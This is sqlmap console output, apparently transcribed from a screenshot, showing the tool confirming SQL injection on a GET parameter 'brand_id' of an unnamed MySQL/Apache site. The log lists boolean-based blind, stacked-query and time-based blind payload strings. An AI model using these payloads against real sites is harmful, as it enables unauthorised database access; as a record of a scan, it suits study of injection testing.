 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:42:36
[08:42:36] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\ZX\S
qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; SunOS i86pc; fr; rv:1.9.0.4) Ge
cko/2008111710 Firefox/3.0.4
[08:42:36] [INFO] resuming back-end DBMS 'mysql'
[08:42:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: brand_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brand_id=213' AND 4699=4699 AND 'RWGN'='RWGN
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: brand_id=213'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: brand_id=213' AND SLEEP(5) AND 'zZqj'='zZqj
---
[08:42:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11